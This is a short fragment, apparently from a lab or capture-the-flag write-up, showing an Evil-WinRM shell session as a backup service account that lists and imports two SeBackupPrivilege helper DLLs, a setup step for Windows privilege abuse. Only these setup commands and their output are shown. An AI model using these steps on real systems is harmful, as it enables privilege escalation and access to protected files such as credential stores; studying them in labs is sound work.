 *Evil-WinRM* PS C:\Users\svc_backup\Documents> cd ..\music\
*Evil-WinRM* PS C:\Users\svc_backup\music> gci
Directory: C:\Users\svc_backup\music
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 10/2/2020 2:26 PM 12288 SeBackupPrivilegeCmdLets.dll
-a---- 10/2/2020 2:29 PM 16384 SeBackupPrivilegeUtils.dll
*Evil-WinRM* PS C:\Users\svc_backup\music> Import-Module .\SeBackupPrivilegeCmdLets.dll
*Evil-WinRM* PS C:\Users\svc_backup\music> Import-Module .\SeBackupPrivilegeUtils.dll